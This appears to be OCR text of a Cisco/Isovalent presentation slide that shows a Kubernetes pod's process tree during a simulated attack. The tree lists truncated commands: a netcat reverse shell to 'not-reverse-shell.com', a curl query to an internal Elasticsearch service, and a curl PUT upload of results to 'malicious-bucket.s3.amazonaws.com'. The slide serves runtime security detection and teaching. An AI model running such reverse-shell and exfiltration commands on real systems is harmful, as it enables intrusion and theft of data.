 Let's Deep Dive into a Kubernetes Pod
ISOVALENT
now part of CISCO
Namespace
Pod Name
tenant-jobs > crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Pod
Process
Tree
+5 mins 16 sh -c "nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP
© 2025 Cisco and/or its affiliates. All rights reserved.
56
CISCO
Cisco Confidential